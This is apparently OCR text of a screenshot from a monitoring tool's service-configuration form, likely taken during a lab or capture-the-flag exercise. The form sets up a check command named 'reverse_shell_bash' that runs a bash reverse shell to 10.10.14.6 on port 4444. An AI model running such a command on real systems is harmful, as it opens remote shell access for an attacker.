 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
reverse_shell_bash_config
Description *
Starts a bash reverse shell..?
Display name
Manage Hosts 1
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
reverse_shell_bash
Command view
bash -i >& /dev/tcp/10.10.14.6/4444 0>&1
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command